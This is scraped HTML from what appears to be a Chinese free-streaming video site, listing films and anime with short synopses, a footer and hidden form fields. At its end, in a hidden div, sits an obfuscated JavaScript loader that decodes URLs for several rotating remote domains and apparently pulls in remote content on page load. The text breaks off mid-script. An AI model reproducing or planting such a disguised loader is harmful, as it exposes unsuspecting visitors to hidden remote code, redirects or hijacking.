title="小林家的龙丫头：怕寂寞的龙" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/8fc2822d076109a3fca27f5a2e5baed9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248696.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a></p><p class="vodlist_sub">小林一家将迎来前所未有的挑战，异世界两大阵营战火一触即发，康娜父亲奇姆恩卡姆依决定带康娜归返异世界。“再见了，小林……”康娜将</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/248152.html" title="击浪青春" data-original="https://img.bdzyimg1.com/upload/vod/20251102-1/e4a47dec952167e04995641b6f044751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248152.html" title="击浪青春">击浪青春</a></p><p class="vodlist_sub">无边无际的蓝天和碧海。这一天，三津东高中举行了班级之间的赛艇比赛。担任划桨手的二年级学生村上悦子确信自己会输，于是停止了划桨。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/248116.html" title="世界之光" data-original="https://img.bdzyimg1.com/upload/vod/20251101-1/83861e62e2b586dd191105a160a6ca56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248116.html" title="世界之光">世界之光</a></p><p class="vodlist_sub">Coming to theaters beginning September 5, 2025, LIGHT OF THE WO</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/247849.html" title="樱桃小丸子：我喜欢的歌" data-original="https://img.bdzyimg1.com/upload/vod/20251026-1/6f218a48319a1aca9031fa3f9037b986.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247849.html" title="樱桃小丸子：我喜欢的歌">樱桃小丸子：我喜欢的歌</a></p><p class="vodlist_sub">这一回，故事由学校让同学们根据自己喜欢的歌曲而描绘出一幅画来开始。小丸子在去静冈县的外婆家途中，遇到了帮路人素描打工的大姐姐，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/242592.html" title="罗小黑战记2" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/0d20e1be839662d7fdcd7b9018601e0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV3TCV3</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242592.html" title="罗小黑战记2">罗小黑战记2</a></p><p class="vodlist_sub">小黑跟随师父在小镇上过着安宁日子，分会馆遇袭，打破了妖精世界维系多年的和平，来自妖灵会馆的“全新任务”也让两人陷入分离危机，更</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/247599.html" title="艺术学院1994" data-original="https://img.bdzyimg1.com/upload/vod/20251020-1/bc54746b617afd773e88c2de912742ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247599.html" title="艺术学院1994">艺术学院1994</a></p><p class="vodlist_sub">影片讲述了南方艺术学院一群美术生和音乐生的故事。在那个缓慢的年代，青春有别样的色彩，这群年轻人感受着单纯的爱情和友情，懵懂地探</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/247485.html" title="乐高漫威复仇者联盟：爆破任务" data-original="https://img.bdzyimg1.com/upload/vod/20251018-1/72a7308ab63f17c0a9c96e369df05a85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247485.html" title="乐高漫威复仇者联盟：爆破任务">乐高漫威复仇者联盟：爆破任务</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;动画电影</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/247452.html" title="驱魔录" data-original="https://img.bdzyimg1.com/upload/vod/20251018-1/b60f9176aea2cd9cf08b4a94a2eecc79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247452.html" title="驱魔录">驱魔录</a></p><p class="vodlist_sub">隐居数百年的海东密教，其第145任领袖为获得无上权力，竟密谋策划起一场违反教义的血祭大典。为阻止成魔教主、守护密教未来的接班人</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/247440.html" title="蠢特夫妇" data-original="https://img.bdzyimg1.com/upload/vod/20251017-1/ccea17ebc4bd471c4182c8d2e2ce415c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247440.html" title="蠢特夫妇">蠢特夫妇</a></p><p class="vodlist_sub">改编自罗尔德·达尔的同名儿童小说，蠢特夫妇是世界上最卑鄙、恶臭、下流的人，他们恰巧经营着世上最恶心、危险、愚蠢的游乐园Twit</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/240529.html" title="聊斋：兰若寺" data-original="https://img.bdzyimg1.com/upload/vod/20250722-1/38d54f9a8c7ca78386e5fbdeb86b10cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240529.html" title="聊斋：兰若寺">聊斋：兰若寺</a></p><p class="vodlist_sub">年青书生蒲松龄行路遇险，不得已夜宿兰若寺，却被一蛤蟆一乌龟抓到了一口奇异的古井底，两只精怪比赛讲故事并逼迫蒲松龄评判故事的好坏</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/246807.html" title="三国的星空第一部" data-original="https://img.bdzyimg1.com/upload/vod/20251005-1/2784ebce52c0abb343e5d9553eaab46e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246807.html" title="三国的星空第一部">三国的星空第一部</a></p><p class="vodlist_sub">东汉末年，天下大乱。曹操讨董卓、迎天子、战官渡，成为一代英豪，与袁绍和刘协等人一起用选择和行动回答了“我从哪里来？我的使命是什</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/246311.html" title="机动战士高达：跨时之战国语" data-original="https://img.bdzyimg1.com/upload/vod/20250925-1/f2fa217a879f989e928f385de8a34f6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246311.html" title="机动战士高达：跨时之战国语">机动战士高达：跨时之战国语</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局剧变。在空中宇宙殖民卫星生活</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/246312.html" title="机动战士高达：跨时之战日语" data-original="https://img.bdzyimg1.com/upload/vod/20250925-1/9fcffef19c98247e34e58e9a104f4337.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246312.html" title="机动战士高达：跨时之战日语">机动战士高达：跨时之战日语</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局剧变。在空中宇宙殖民卫星生活</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/246155.html" title="毗湿奴化身：那罗辛哈" data-original="https://img.bdzyimg1.com/upload/vod/20250922-1/3367ef67a4b37da45a64eebb31aca44d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246155.html" title="毗湿奴化身：那罗辛哈">毗湿奴化身：那罗辛哈</a></p><p class="vodlist_sub">恶魔希兰亚卡希普（Hiranyakashyap）寻求向毗湿奴（Vishnu）复仇，并宣称自己是神。然而，他的儿子帕拉拉德（Pr</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/218266.html" title="火影忍者剧场版：博人传" data-original="https://img.bdzyimg1.com/upload/vod/20250125-1/0be805cc2688ecb77c36aa5436fd0102.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218266.html" title="火影忍者剧场版：博人传">火影忍者剧场版：博人传</a></p><p class="vodlist_sub">漩涡博人（三瓶由布子 Yuko Sanpei 配音）虽然是七代火影漩涡鸣人（竹内顺子 配音）的儿子，但是他并不以父亲为荣，父子</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/50544.html" title="火影忍者剧场版：终章" data-original="https://pic.monidai.com/img/upload/vod/2021-09-13/202109131631498906.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/50544.html" title="火影忍者剧场版：终章">火影忍者剧场版：终章</a></p><p class="vodlist_sub">第四次忍界大战结束的两年后，此时此刻的漩涡鸣人（竹内顺子 配音）早已成为盖世英雄一般的人物，无论他走到哪里都受到女孩子和小朋友</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/245909.html" title="嘻嘻嘻嘻吸血鬼" data-original="https://img.bdzyimg1.com/upload/vod/20250917-1/e6084624780abe7065d10c21a1e42503.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/245909.html" title="嘻嘻嘻嘻吸血鬼">嘻嘻嘻嘻吸血鬼</a></p><p class="vodlist_sub">森兰丸——一位对食物追求极致的吸血鬼，只为了完美的18岁处男血的口感不惜忍辱负重潜伏在澡堂打工10年。只剩3年将要得偿所愿，但</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/243879.html" title="哆啦A梦：大雄的绘画奇遇记" data-original="https://img.bdzyimg1.com/upload/vod/20250827-1/dee2ee5c9814d680c73f29769a224a62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243879.html" title="哆啦A梦：大雄的绘画奇遇记">哆啦A梦：大雄的绘画奇遇记</a></p><p class="vodlist_sub">新闻中一幅价值数十亿日元的名画引发轰动，而画作残片竟意外坠入到大雄手中！哆啦A梦一行人进入画中的世界并邂逅了神秘少女可蕾雅。在</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/244078.html" title="潜艇总动员：冒险岛" data-original="https://img.bdzyimg1.com/upload/vod/20250831-1/2832f20f22435177413ff5d6a055d454.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244078.html" title="潜艇总动员：冒险岛">潜艇总动员：冒险岛</a></p><p class="vodlist_sub">逗号在对突然出现的史前文明高能晶体展开调查时，意外唤醒了被封印的巨型海怪，海怪开始吸取地球所有的能量，地球危在旦夕！危机关头潜</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/243880.html" title="斗罗大陆：双神大战" data-original="https://img.bdzyimg1.com/upload/vod/20250827-1/10886de0ae003952fc85a0f9a41007de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243880.html" title="斗罗大陆：双神大战">斗罗大陆：双神大战</a></p><p class="vodlist_sub">动画《斗罗大陆》剧场版正在筹备中，巅峰之战即将到来，属于唐三的终极之战你们都期待了吗？海神归位对决双神，一起静待吧！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/243568.html" title="大室家亲爱的朋友们" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/3f3f87f921fe505bcb0cc2e2b167ad03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243568.html" title="大室家亲爱的朋友们">大室家亲爱的朋友们</a></p><p class="vodlist_sub">なもり原作漫画、《摇曳百合》外传《大室家》宣布改编为两部中篇动画电影（每部预定约 40 分钟），第一部为《大室家 dear s</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/243569.html" title="查理布朗的圣诞礼物" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/be5a1623f9ab4367da04495db5b8827c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243569.html" title="查理布朗的圣诞礼物">查理布朗的圣诞礼物</a></p><p class="vodlist_sub">&quot;I Want a Dog for Christmas, Charlie Brown!&quot; centers </p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.nbxinre.com/" title="天堂影视">天堂影视</a>提供免费热播电视剧、热血动漫、搞笑综艺、高清电影大全在线观看</p ><p>Copyright © 2022 nbxinre.com All Rights Reserved</p><p>皖ICP备00289116号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/171.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/172.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://1E-12.test12.zimoyy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF 